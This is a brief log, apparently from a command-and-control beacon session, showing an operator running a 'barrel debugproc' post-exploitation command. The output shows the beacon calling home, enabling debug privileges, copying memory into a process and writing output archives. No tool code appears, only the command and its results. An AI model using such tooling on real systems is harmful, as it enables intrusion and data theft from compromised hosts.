 [09/28 11:23:52] beacon> barrel debugproc
[09/28 11:23:52] [*] Running Barrel. Option debugproc selected
[09/28 11:24:32] [+] host called home, sent: 19834 bytes
[09/28 11:24:35] [+] received output:
[+] Option: debugproc
[09/28 11:24:35] [+] received output:
[+] Copying 1153536 bytes from 0x000000000E28B040 to 0x00007FFC14D71000.
[09/28 11:24:35] [+] received output:
[+] Debug privileges enabled successfully.
[09/28 11:24:35] [+] received output:
[+] Process handle: 812
[09/28 11:24:35] [+] received output:
[+] File barrel.json generated (50656 bytes).
[09/28 11:24:35] [+] received output:
[+] File barrel.zip generated.